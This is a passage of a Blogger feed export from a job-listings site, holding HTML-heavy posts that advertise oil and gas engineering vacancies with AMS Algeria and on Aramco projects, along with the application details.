UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;; font-size: 14px; white-space-collapse: preserve;\" \/\u003E\u003Cspan color=\"rgba(0, 0, 0, 0.9)\" face=\"system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;\" style=\"background-color: white; font-size: 14px; white-space-collapse: preserve;\"\u003E◾𝐇𝐒𝐄 𝐄𝐧𝐠𝐢𝐧𝐞𝐞𝐫\u003C\/span\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: rgba(0, 0, 0, 0.9); font-family: system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;; font-size: 14px; white-space-collapse: preserve;\" \/\u003E\u003Cspan color=\"rgba(0, 0, 0, 0.9)\" face=\"system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;\" style=\"background-color: white; font-size: 14px; white-space-collapse: preserve;\"\u003E◾𝐏𝐥𝐚𝐧𝐧𝐢𝐧𝐠 𝐄𝐧𝐠𝐢𝐧𝐞𝐞𝐫\u003C\/span\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: rgba(0, 0, 0, 0.9); font-family: system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;; font-size: 14px; white-space-collapse: preserve;\" \/\u003E\u003Cspan color=\"rgba(0, 0, 0, 0.9)\" face=\"system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;\" style=\"background-color: white; font-size: 14px; white-space-collapse: preserve;\"\u003E◾𝐌𝐚𝐭𝐞𝐫𝐢𝐚𝐥 𝐄𝐧𝐠𝐢𝐧𝐞𝐞𝐫\u003C\/span\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: rgba(0, 0, 0, 0.9); font-family: system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;; font-size: 14px; white-space-collapse: preserve;\" \/\u003E\u003Cspan color=\"rgba(0, 0, 0, 0.9)\" face=\"system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;\" style=\"background-color: white; font-size: 14px; white-space-collapse: preserve;\"\u003E◾𝐀𝐮𝐭𝐨𝐂𝐀𝐃 𝐝𝐫𝐚𝐟𝐭𝐬𝐦𝐚𝐧\u003C\/span\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: rgba(0, 0, 0, 0.9); font-family: system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;; font-size: 14px; white-space-collapse: preserve;\" \/\u003E\u003Cspan color=\"rgba(0, 0, 0, 0.9)\" face=\"system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;\" style=\"background-color: white; font-size: 14px; white-space-collapse: preserve;\"\u003E◾𝐄𝐬𝐭𝐢𝐦𝐚𝐭𝐢𝐨𝐧 𝐄𝐧𝐠𝐢𝐧𝐞𝐞𝐫\u003C\/span\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan color=\"rgba(0, 0, 0, 0.9)\" face=\"system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;\" style=\"background-color: white; font-size: 14px; white-space-collapse: preserve;\"\u003E📍Location : Rhode El Khufu, HMD, Algeria.\u003C\/span\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: rgba(0, 0, 0, 0.9); font-family: system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;; font-size: 14px; white-space-collapse: preserve;\" \/\u003E\u003Cspan color=\"rgba(0, 0, 0, 0.9)\" face=\"system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;\" style=\"background-color: white; font-size: 14px; white-space-collapse: preserve;\"\u003E✅Phase : Engineering\u003C\/span\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: rgba(0, 0, 0, 0.9); font-family: system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;; font-size: 14px; white-space-collapse: preserve;\" \/\u003E\u003Cspan color=\"rgba(0, 0, 0, 0.9)\" face=\"system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;\" style=\"background-color: white; font-size: 14px; white-space-collapse: preserve;\"\u003E✅Sector Oil and Gas \u003C\/span\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: rgba(0, 0, 0, 0.9); font-family: system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;; font-size: 14px; white-space-collapse: preserve;\" \/\u003E\u003Cspan color=\"rgba(0, 0, 0, 0.9)\" face=\"system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;\" style=\"background-color: white; font-size: 14px; white-space-collapse: preserve;\"\u003E🔄 Rotation : 4x 4 \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; font-size: 14px; white-space-collapse: preserve;\" \/\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: rgba(0, 0, 0, 0.9); font-family: system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;; font-size: 14px; white-space-collapse: preserve;\" \/\u003E\u003Cspan color=\"rgba(0, 0, 0, 0.9)\" face=\"system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;\" style=\"background-color: white; font-size: 14px; white-space-collapse: preserve;\"\u003E📩 How to Apply:\u003C\/span\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: rgba(0, 0, 0, 0.9); font-family: system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;; font-size: 14px; white-space-collapse: preserve;\" \/\u003E\u003Cspan color=\"rgba(0, 0, 0, 0.9)\" face=\"system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;\" style=\"background-color: white; font-size: 14px; white-space-collapse: preserve;\"\u003E Please send your updated 𝐂𝐕 , your 𝐃𝐢𝐩𝐥𝐨𝐦𝐚 𝐚𝐧𝐝 𝐂𝐞𝐫𝐭𝐢𝐟𝐢𝐜𝐚𝐭𝐢𝐨𝐧𝐬 :\u003C\/span\u003E\u003Cspan class=\"b4bbdad1\" color=\"rgba(0, 0, 0, 0.9)\" face=\"system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;\" style=\"background-color: white; border: 0px; box-sizing: border-box; font-size: 14px; margin: 0px; padding: 0px; vertical-align: baseline; white-space: pre;\"\u003E \u003C\/span\u003E\u003Cspan class=\"fd4043e9\" style=\"border: 0px; box-sizing: border-box; font-family: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; box-sizing: border-box; color: #e69138; font-family: inherit; font-weight: 600; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003Eakendouz@amsgroupe.com\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6988021853031217868\/posts\/default\/3489911075624119859"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6988021853031217868\/posts\/default\/3489911075624119859"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.worldjobsit.com\/2026\/01\/e.html","title":" 📢 𝐀𝐌𝐒 𝐀𝐥𝐠é𝐫𝐢𝐞 | 𝐇𝐢𝐫𝐢𝐧𝐠 | 𝐄𝐧𝐠𝐢𝐧𝐞𝐞𝐫𝐢𝐧𝐠 𝐏𝐫𝐨𝐟𝐢𝐥𝐞𝐬 (𝐎𝐢𝐥 \u0026 𝐆𝐚𝐬)"}],"author":[{"name":{"$t":"Admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06922505037775060993"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEji58SLapQzPZKAXXqxkUW4M5Gi224ATGkdTkQWGWFlPgRdv94fzU7tw_XsDR_74sfGPbfiS9gH3XjcYZeI9U59gqeWZnRynVrN25LYimTR8sR9-pB2c93I3njID9FpWQ\/s220\/f845a3d3ba714a5b92c0d942185ae7a1.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjHc6FNf8p2idiNjsKSVbDel7-hq2nsLU-U5y0h7jaFhDr-wCfmfq27gsCS32XGAWpbt3a09Yd0fly5NZOJgzHYKbybRfN_rgENFkAXBtA1AJPahC44O-NxV3h0YIqfy9So2nzeWQ3MhTZU92k8P5YhaKcbK0EGRlb8efUb-i8aaUzbSFdG8OZAl9RqELk\/s72-w640-h624-c\/_%F0%9F%93%A2%20%F0%9D%90%80%F0%9D%90%8C%F0%9D%90%92%20%F0%9D%90%80%F0%9D%90%A5%F0%9D%90%A0%C3%A9%F0%9D%90%AB%F0%9D%90%A2%F0%9D%90%9E%20%20%F0%9D%90%87%F0%9D%90%A2%F0%9D%90%AB%F0%9D%90%A2%F0%9D%90%A7%F0%9D%90%A0%20%20%F0%9D%90%84%F0%9D%90%A7%F0%9D%90%A0%F0%9D%90%A2%F0%9D%90%A7%F0%9D%90%9E%F0%9D%90%9E%F0%9D%90%AB%F0%9D%90%A2%F0%9D%90%A7%F0%9D%90%A0%20%F0%9D%90%8F%F0%9D%90%AB%F0%9D%90%A8%F0%9D%90%9F%F0%9D%90%A2%F0%9D%90%A5%F0%9D%90%9E%F0%9D%90%AC%20(%F0%9D%90%8E%F0%9D%90%A2%F0%9D%90%A5%20\u0026%20%F0%9D%90%86%F0%9D%90%9A%F0%9D%90%AC).jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6988021853031217868.post-175185120125831136"},"published":{"$t":"2026-01-25T11:19:00.005+05:00"},"updated":{"$t":"2026-01-25T11:19:49.077+05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Engineer"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Supervisor"}],"title":{"type":"text","$t":" Job Opportunity in Aramco Projects"},"content":{"type":"html","$t":"\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s572\/_Job%20Opportunity%20in%20Aramco%20Projects.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Job Opportunity in Aramco Projects\" border=\"0\" data-original-height=\"558\" data-original-width=\"572\" height=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/w640-h624\/_Job%20Opportunity%20in%20Aramco%20Projects.jpg\" title=\"Job Opportunity in Aramco Projects\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cb\u003EJob Opportunity in Aramco Projects\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cspan color=\"rgba(0, 0, 0, 0.9)\" face=\"system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;\" style=\"background-color: white; font-size: 14px; white-space-collapse: preserve;\"\u003E1-HSE Manager \u003C\/span\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: rgba(0, 0, 0, 0.9); font-family: system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;; font-size: 14px; white-space-collapse: preserve;\" \/\u003E\u003Cspan color=\"rgba(0, 0, 0, 0.9)\" face=\"system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;\" style=\"background-color: white; font-size: 14px; white-space-collapse: preserve;\"\u003E2-Project Manager\u003C\/span\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: rgba(0, 0, 0, 0.9); font-family: system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;; font-size: 14px; white-space-collapse: preserve;\" \/\u003E\u003Cspan color=\"rgba(0, 0, 0, 0.9)\" face=\"system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;\" style=\"background-color: white; font-size: 14px; white-space-collapse: preserve;\"\u003E3-Mechanical Lead Engineer\u003C\/span\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: rgba(0, 0, 0, 0.9); font-family: system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;; font-size: 14px; white-space-collapse: preserve;\" \/\u003E\u003Cspan color=\"rgba(0, 0, 0, 0.9)\" face=\"system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;\" style=\"background-color: white; font-size: 14px; white-space-collapse: preserve;\"\u003E4-Procurment Manager\u003C\/span\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: rgba(0, 0, 0, 0.9); font-family: system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;; font-size: 14px; white-space-collapse: preserve;\" \/\u003E\u003Cspan color=\"rgba(0, 0, 0, 0.9)\" face=\"system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;\" style=\"background-color: white; font-size: 14px; white-space-collapse: preserve;\"\u003E5-QC Manager\u003C\/span\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: rgba(0, 0, 0, 0.9); font-family: system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;; font-size: 14px; white-space-collapse: preserve;\" \/\u003E\u003Cspan color=\"rgba(0, 0, 0, 0.9)\" face=\"system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;\" style=\"background-color: white; font-size: 14px; white-space-collapse: preserve;\"\u003E6-Electrical Lead Engineer\u003C\/span\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: rgba(0, 0, 0, 0.9); font-family: system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;; font-size: 14px; white-space-collapse: preserve;\" \/\u003E\u003Cspan color=\"rgba(0, 0, 0, 0.9)\" face=\"system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;\" style=\"background-color: white; font-size: 14px; white-space-collapse: preserve;\"\u003E7-Pre-commissioning Manager\u003C\/span\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: rgba(0, 0, 0, 0.9); font-family: system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;; font-size: 14px; white-space-collapse: preserve;\" \/\u003E\u003Cspan color=\"rgba(0, 0, 0, 0.9)\" face=\"system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;\" style=\"background-color: white; font-size: 14px; white-space-collapse: preserve;\"\u003E8-Engineering Manger ( Design \/ Site) \u003C\/span\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: rgba(0, 0, 0, 0.9); font-family: system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;; font-size: 14px; white-space-collapse: preserve;\" \/\u003E\u003Cspan color=\"rgba(0, 0, 0, 0.9)\" face=\"system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;\" style=\"background-color: white; font-size: 14px; white-space-collapse: preserve;\"\u003E9-Cybersecurity Manager\u003C\/span\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: rgba(0, 0, 0, 0.9); font-family: system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira 